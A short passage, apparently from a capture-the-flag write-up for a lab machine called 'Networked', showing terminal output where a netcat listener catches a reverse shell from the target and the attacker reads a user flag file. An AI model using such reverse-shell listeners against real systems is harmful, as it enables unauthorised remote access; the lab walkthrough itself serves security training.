 bash-4.2$ ^C
❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.146] 47876
bash: no job control in this shell
[guly@networked ~]$ id
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)
[guly@networked ~]$ ls
ls
check_attack.php
crontab.guly
user.txt
[guly@networked ~]$ cat user.txt
cat user.txt
e5a5724d0677418e852a52b23e8f35ea
[guly@networked ~]$